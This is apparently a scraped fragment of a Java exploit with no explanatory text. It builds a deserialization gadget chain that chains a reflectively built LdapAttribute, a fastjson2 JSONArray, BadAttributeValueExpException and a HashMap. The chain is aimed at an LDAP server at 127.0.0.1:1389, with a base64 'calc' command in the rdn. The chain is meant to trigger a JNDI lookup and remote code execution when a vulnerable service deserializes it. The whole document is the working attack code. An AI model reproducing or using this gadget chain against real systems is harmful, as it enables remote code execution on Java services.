 String url = "ldap://127.0.0.1:1389/deser:fastjson2:Y2FsYw==";String ldap_url = url.substring(0,url.lastIndexOf("/"));String rdn = url.substring(url.lastIndexOf("/")+1);System.out.print(ldap_url+"\r\n");System.out.print(rdn+"\r\n");Constructor<?> ctor = Class.forName("com.sun.jndi.ldap.LdapAttribute").getDeclaredConstructor(new Class<?>[]{String.class});ctor.setAccessible(true);Attribute obj = (Attribute) ctor.newInstance("id");setFieldValue(obj, "baseCtxURL", ldap_url);setFieldValue(obj, "rdn", new CompositeName(rdn+"//b"));//obj.getAttributeDefinition();JSONArray jsonArray = new JSONArray();jsonArray.add(obj);BadAttributeValueExpException bd = new BadAttributeValueExpException(null);setFieldValue(bd,"val",jsonArray);HashMap hashMap = new HashMap();hashMap.put(obj,bd);